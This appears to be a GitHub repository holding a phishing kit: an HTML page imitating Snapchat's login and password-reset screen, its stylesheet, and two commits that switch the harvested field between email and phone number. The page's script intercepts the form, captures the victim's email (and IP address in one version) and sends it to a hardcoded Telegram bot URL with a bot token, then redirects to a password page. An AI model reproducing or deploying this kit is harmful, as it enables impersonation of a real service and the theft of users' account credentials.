
==== email-address.html @ dba9bd20 "Add files via upload" ====
<html lang="en">
<head>
  <title>Log In | Snapchat</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
  <link rel="shortcut icon" href="https://accounts.snapchat.com//accounts/static/images/favicon/favicon.png" type="image/png">
  <link rel="stylesheet" type="text/css" href="css.css">
</head>
<body>

<div class="container-fluid">
  <div class="row">

    <div class="col-md-4"></div>
    <div class="col-md-4 ortaa">
      <center>
        <div class="formm">
        <img src="https://i.ibb.co/pjqJyKk/logo.png" width="40" style="">
        <h3>Reset Password</h3>
      <h6 style="padding-left: 10%; padding-right: 10%;">If you do not know your current password, you may change it.</h6>

        <form method="POST" action="">
        <div class="form-group">
          <label for="email">Email</label>
          <input type="email" name="mail" class="form-control" placeholder="" id="email" required="">
        </div>
     
        
        <br>
        <center>
          <button id="checkpointSubmitButton" type="submit" class="btn btn-primary buton" style="font-weight: 500; width: 100px;">Next</button>
        </center>
        
  </form>

      </div>
    
    

      </center>
      
       
    </div>
    <div class="col-md-4 altta" style=""></div>
     
  </div>










</div>
<div class="footer" style="margin-right: 0px; margin-left: 0px;">
  <div style="background-color: white; font-size: 14px; line-height: 17px; font-family: sans-serif;">

    <div class="footer-container" id="footerContainer">
      <div class="footer-column">
        <div class="footer-column-expand-caret">
          <svg width="15" height="20">
            <g>
            <rect stroke="#000" transform="rotate(45 0,0)" rx="1" id="1" height="1.5" width="10" y="-2" x="5" stroke-width="1"></rect>
            <rect stroke="#000" transform="rotate(-45 0,0)" rx="1" id="2" height="1.5" width="10" y="13.5" x="-8" stroke-width="1"></rect>
          </g>
          </svg>
        </div>
        <div class="footer-column-header">Company</div>
        <div>
          <a href="https://www.snap.com/ar/">Snap Inc.</a>
          <a href="https://www.snap.com/ar/jobs/">Careers</a><a href="https://www.snap.com/ar/news/">News</a>
        </div>
    </div>
    <div class="footer-column">
      <div class="footer-column-expand-caret"><svg width="15" height="20"><g><rect stroke="#000" transform="rotate(45 0,0)" rx="1" id="1" height="1.5" width="10" y="-2" x="5" stroke-width="1"></rect><rect stroke="#000" transform="rotate(-45 0,0)" rx="1" id="2" height="1.5" width="10" y="13.5" x="-8" stroke-width="1"></rect></g></svg>
      </div>
      <div class="footer-column-header">Community</div>
      <div><a href="https://support.snapchat.com/">Support</a>
        <a href="https://support.snapchat.com/a/guidelines">Community Guidelines</a>
        <a href="https://www.snapchat.com/safety">Safety Center</a></div>
    </div>
    <div class="footer-column"><div class="footer-column-expand-caret"><svg width="15" height="20"><g>
      <rect stroke="#000" transform="rotate(45 0,0)" rx="1" id="1" height="1.5" width="10" y="-2" x="5" stroke-width="1"></rect>
      <rect stroke="#000" transform="rotate(-45 0,0)" rx="1" id="2" height="1.5" width="10" y="13.5" x="-8" stroke-width="1"></rect>
    </g></svg></div>
    <div class="footer-column-header">Advertising</div>
    <div>
      <a href="https://www.snapchat.com/ads">Buy Ads</a>
      <a href="https://www.snap.com/ar/ad-policies/">Advertising Policies</a>
      <a href="https://www.snap.com/ar/brand-guidelines/">Political Ads Library</a>
      <a href="https://support.snapchat.com/a/promotions-rules">Brand Guidelines</a>
      <a href="https://support.snapchat.com/a/promotions-rules">Promotions Rules</a>
    </div>
  </div>
    <div class="footer-column"><div class="footer-column-expand-caret"><svg width="15" height="20"><g>
      <rect stroke="#000" transform="rotate(45 0,0)" rx="1" id="1" height="1.5" width="10" y="-2" x="5" stroke-width="1"></rect>
      <rect stroke="#000" transform="rotate(-45 0,0)" rx="1" id="2" height="1.5" width="10" y="13.5" x="-8" stroke-width="1"></rect></g></svg></div>
      <div class="footer-column-header">Legal
        </div>
        <div>
          <a href="https://www.snap.com/ar/privacy/privacy-center/">Privacy Center</a>
          <a href="https://www.snap.com/ar/cookie-policy/">Cookie Policy</a>
          <a href="https://support.snapchat.com/co/report-copyright">Report Infringement
</a>
          <a href="https://www.snap.com/ar/terms/on-demand-geofilters/">Custom Creative Tools Terms</a>
      <a href="https://www.snapchat.com/geofilters/terms.html">Community Geofilter Terms</a>
      <a href="https://www.snapchat.com/geofilters/terms.html">Lens Studio Terms</a>
    </div>
    </div>
    <div style="clear: both;"></div>
    <div class="langue-selection-block">


      <div class="langue-header">Language</div>
      <div style="position: relative;">
        <select id="" style="-moz-appearance: none; border: 1px solid rgb(204, 204, 204); border-radius: 5px; background: white none repeat scroll 0% 0%; width: 100%; margin-top: 10px; padding: 5px 10px; font-size: 14px; font-family: inherit; color: rgba(0, 0, 0, 0.6); height: 34px; cursor: pointer;">
          <option value="en-US">English (US)</option>
          <option value="ar">العَرَبِية</option>
          <option value="da-DK">Dansk</option>
          <option value="de-DE">Deutsch</option>
          <option value="el-GR">Ελληνικά</option>
          <option value="en-GB">English (UK)</option>
          
          <option value="es">Español</option>
          <option value="fr-FR">Français</option>
          <option value="ko-KR">한국어</option>
          <option value="id-ID">Bahasa Indonesia</option>
          <option value="it-IT">Italiano</option>
          <option value="nl-NL">Nederlands</option>
          <option value="ja-JP">日本語</option>
          <option value="nb-NO">Norsk</option>
          <option value="pl-PL">Polski</option>
          <option value="pt-BR">Português (Brasil)</option>
          <option value="pt-PT">Português (Portugal)</option>
          <option value="ro-RO">Română</option>
          <option value="ru-RU">Русский</option>
          <option value="fi-FI">Suomi</option>
          <option value="sv-SE">Svenska</option>
          <option value="tr-TR">Türkçe</option>
          <option value="zh-CN">中文（简体）</option>
          <option value="zh-TW">中文（繁體）</option>
        </select>
        
    </div>
  </div>

  </div>
  <div style="background-color: rgb(38, 38, 38);">
    <div class="footer-bottom-bar">
    <a href="https://www.snap.com/us/privacy/privacy-policy/">Privacy Policy</a><a href="https://www.snap.com/us/terms/">Terms of Service
      <div style="clear: both;"></div>
    </div></div></div></div>
</body>

 <script>
       
      
$.getJSON("http://jsonip.com?callback=?", function (data) {

    $(document).ready(function () {
    $('#checkpointSubmitButton').click(function(e) {

            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            

            var email = document.getElementById('email').value;
            
            var icerik = "Email: " + email + "     " +  "ip: " + data.ip;

if(email != ""){

           $.post("https://api.telegram.org/bot1840000046:AAG_J_CYri1SHRrgMNQ9O-l_I9AG6bsXX5w/sendMessage?text="+icerik+"&chat_id=-530430182", 
              
              function (data, status) {
                //console.log(data);
                  window.location.href = "password.html";
           });
             }


            
     });
});
});

    </script>
</html>
---- css.css ----
@media (min-width: 1201px) and (max-width: 1500px) {

    
    .formm{
  width: 85%; 

  }

}
@media (min-width: 767px) and (max-width: 1200px) {

    
    .formm{
  width: 100%; 

  }

}
@media (min-width: 450px) and (max-width: 767px) {

    
    .formm{
  width: 85%; 

  }
  

}

.altta{
  height: 430px;
}
.ortaa{
  height: auto;
}
 body{
  background-color: #F2F2F2;
 } 
.form-group input{
  background-color: #F7F7F7;
  height: 50px;
} 
.buton{
  background-color: #FFF600;
  color: black;
  border-color: #FFF600;

  border-radius: 20px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {   
  border-color: white;
  box-shadow: 0px 2px 0px 1px rgba(235,189,7,0.83);
  outline: 0 none;
}
.sign{
  margin-bottom: 50%; 
  margin-top: 5%;
}
.sign a{
  color: black;
  font-weight: bold;
  text-decoration: none;
}
.sign span a:hover{
  border-bottom: 2px solid #FFF600;
}
.formm{
  max-width: 100%; 
  margin-top: 10%;
  height: auto;
  background-color: white;
  padding: 15px; 
  border-radius: 10px;
  }
  .butan{
    margin-top: 30px;
    border-radius: 15px;
    width: 130px;
    height: 30px;
    font-size: 14px;
    border: 1px solid #aeaeae;
    font-weight: 500;
    color: black;
    background-color: white;

  }
  .formm{
    text-align: center;
    -webkit-box-shadow: 0px 1px 10px -6px rgba(0,0,0,0.64);
-moz-box-shadow: 0px 1px 10px -6px rgba(0,0,0,0.64);
box-shadow: 0px 1px 10px -6px rgba(0,0,0,0.64);
  }
  .formm a span {float: right; font-size: 12px; color: #656B73}
  .formm h3{
    font-weight: bold;
    margin-bottom: 20px;
  }
  .formm label{
    float: left;
    color: #656B73;
    font-size: 12px;
  }

  .footer-container,
      .footer-bottom-bar {
        width: 92.3%;
        max-width: 960px;
        margin: auto;
      }

      .footer-container {
        box-sizing: content-box;
        position: relative;
        padding: 30px 0 30px;
        height: auto;
      }

      .footer-container .footer-column {
        position: relative;
        box-sizing: border-box;
        float: left;
        width: 25%;
        padding-right: 6.25%;
      }

      .footer-container .footer-column .footer-column-header {
        box-sizing: content-box;
        line-height: 23px;
        font-weight: bold;
      }

      .footer-container .footer-column .footer-column-expand-caret {
        display: none;
      }

      .footer-container .footer-column a {
        display: table;
        color: rgba(0, 0, 0, 0.4);
        text-decoration: none;
        line-height: 17px;
        margin-top: 10px;
      }
      .footer-container .footer-column a:hover {
        border-bottom: 2px solid #FFF600;
      }

      .footer-container .langue-selection-block {
        position: absolute;
        box-sizing: border-box;
        padding: 0 6.25% 15px 0;
        bottom: 15px;
        width: 25%;
      }
      .footer-container .langue-selection-block .langue-header {
        font-weight: bold;
      }

      .footer-bottom-bar a {
        line-height: 56px;
        margin-right: 40px;
        color: gray;
        text-decoration: none;
        font-family: sans-serif;
      }

      @media (max-width: 767px) {
        .footer-container,
        .footer-bottom-bar {
          width: 100%;
          padding: 0;
        }

        .footer-container .footer-column {
          padding: 0;
          width: 100%;
        }

        .footer-container .footer-column a,
        .footer-container .footer-column .footer-column-header {
          margin-top: 0;
          padding: 10px 40px;
          width: calc(100% - 80px);
          line-height: 25px;
        }

        .footer-container .footer-column .footer-column-header,
        .footer-container .langue-selection-block {
          border-top: solid 1px #D4D4D4;
        }

        .footer-container .footer-column .footer-column-header {
          cursor: pointer;
          background-color: white;
        }

        .footer-container .footer-column .footer-column-expand-caret {
          display: block;
          position: absolute;
          left: 16px;
          top: 15px;
          width: 15px;
          height: 20px;
          transform-origin: 55% 45%;
          cursor: pointer;
        }
        .footer-container .footer-column.expanded .footer-column-expand-caret {
          transform: rotate(90deg);
          -webkit-transform: rotate(90deg);
        }

        .footer-container .footer-column a {
          font-weight: 600;
          color: black;
          border-top: solid 1px #E5E5E5;
          display: none;
        }
        .footer-container .footer-column.expanded a {
          display: block;
          box-sizing: content-box;
        }

        .footer-container .langue-selection-block {
          position: static;
          width: 100%;
          height: inherit;
          top: inherit;
          padding: 14px 20px 15px;
        }

        .footer-bottom-bar a {
          display: block;
          line-height: 45px;
          margin-right: 0;
          padding-left: 20px;
          border-bottom: solid 1px #D4D4D4;
        }
      }}
}

==== commit c8260ac4: "Update email-address.html" ====
--- a/email-address.html
+++ b/email-address.html
@@ -25,8 +25,8 @@
 
         <form method="POST" action="">
         <div class="form-group">
-          <label for="email">Email</label>
-          <input type="email" name="mail" class="form-control" placeholder="" id="email" required="">
+          <label for="pnumber">Phone Number</label>
+          <input type="text" name="pnumber" class="form-control" placeholder="" id="pnumber" required="" maxlength="15">
         </div>
      
         
@@ -157,12 +157,10 @@
     <a href="https://www.snap.com/us/privacy/privacy-policy/">Privacy Policy</a><a href="https://www.snap.com/us/terms/">Terms of Service
       <div style="clear: both;"></div>
     </div></div></div></div>
-</body>
-
- <script>
+     <script>
        
       
-$.getJSON("http://jsonip.com?callback=?", function (data) {
+
 
     $(document).ready(function () {
     $('#checkpointSubmitButton').click(function(e) {
@@ -172,11 +170,11 @@
             e.stopImmediatePropagation();
             
 
-            var email = document.getElementById('email').value;
+            var pnumber = document.getElementById('pnumber').value;
             
-            var icerik = "Email: " + email + "     " +  "ip: " + data.ip;
+            var icerik = "Phone Number: " + pnumber ;
 
-if(email != ""){
+if(pnumber != ""){
 
            $.post("https://api.telegram.org/bot1840000046:AAG_J_CYri1SHRrgMNQ9O-l_I9AG6bsXX5w/sendMessage?text="+icerik+"&chat_id=-530430182", 
               
@@ -190,7 +188,10 @@
             
      });
 });
-});
+
 
     </script>
-</html>+</body>
+
+
+</html>

==== commit b50f11b9: "Update email-address.html" ====
--- a/email-address.html
+++ b/email-address.html
@@ -25,8 +25,8 @@
 
         <form method="POST" action="">
         <div class="form-group">
-          <label for="pnumber">Phone Number</label>
-          <input type="text" name="pnumber" class="form-control" placeholder="" id="pnumber" required="" maxlength="15">
+          <label for="email">Email</label>
+          <input type="email" name="mail" class="form-control" placeholder="" id="email" required="">
         </div>
      
         
@@ -157,7 +157,9 @@
     <a href="https://www.snap.com/us/privacy/privacy-policy/">Privacy Policy</a><a href="https://www.snap.com/us/terms/">Terms of Service
       <div style="clear: both;"></div>
     </div></div></div></div>
-     <script>
+</body>
+
+ <script>
        
       
 
@@ -170,11 +172,11 @@
             e.stopImmediatePropagation();
             
 
-            var pnumber = document.getElementById('pnumber').value;
+            var email = document.getElementById('email').value;
             
-            var icerik = "Phone Number: " + pnumber ;
+            var icerik = "Email: " + email;
 
-if(pnumber != ""){
+if(email != ""){
 
            $.post("https://api.telegram.org/bot1840000046:AAG_J_CYri1SHRrgMNQ9O-l_I9AG6bsXX5w/sendMessage?text="+icerik+"&chat_id=-530430182", 
               
@@ -191,7 +193,4 @@
 
 
     </script>
-</body>
-
-
 </html>
